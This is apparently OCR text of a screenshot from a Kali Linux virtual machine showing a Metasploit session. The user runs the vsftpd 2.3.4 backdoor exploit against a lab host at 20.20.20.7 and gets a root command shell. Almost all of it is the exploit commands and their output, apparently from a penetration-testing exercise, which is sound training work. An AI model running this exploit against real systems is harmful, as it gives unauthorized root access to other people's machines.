 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2
root@kali: /home/kali
File Actions Edit View Help
dMMMMMMMMMMWd'                          ..
cWMMMMMMMMMMMNxc'.                ##########
.0MMMMMMMMMMMMMMMMWc            #+#    #+#
;0MMMMMMMMMMMMMMMo.          +:+
.dNMMMMMMMMMMMMo          +#++:++#+
'oOWMMMMMMMMo                +:+
.,cdkO0K;        :+:    :+:
:::::::+:
Metasploit
File System
=[ metasploit v6.4.64-dev                          ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
Trash
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 20.20.20.7
RHOSTS => 20.20.20.7
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 20.20.20.7:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 20.20.20.7:21 - USER: 331 Please specify the password.
[+] 20.20.20.7:21 - Backdoor service has been spawned, handling...
[+] 20.20.20.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (20.20.20.6:33695 -> 20.20.20.7:6200) at 2025-08-07 11:20:41 -0400